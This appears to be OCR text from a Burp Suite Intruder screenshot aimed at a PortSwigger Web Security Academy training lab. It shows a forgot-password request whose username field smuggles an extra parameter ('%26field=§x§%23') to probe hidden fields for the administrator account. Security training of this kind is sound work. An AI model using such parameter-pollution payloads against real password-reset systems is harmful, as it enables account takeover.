 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afc00dd032287c781330c5d0034003e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /forgot-password HTTP/2
2 Host: 0afc00dd032287c781330c5d0034003e.web-security-academy.net
3 Cookie: session=wkJUftbYIYWGbBr9XImmcTrzPAJj7Nj9
4 Content-Length: 73
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0afc00dd032287c781330c5d0034003e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afc00dd032287c781330c5d0034003e.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=0EAIKxYmDUex9z3wZ72T5canCPkAvrzH&username=administrator%26field=§x§%23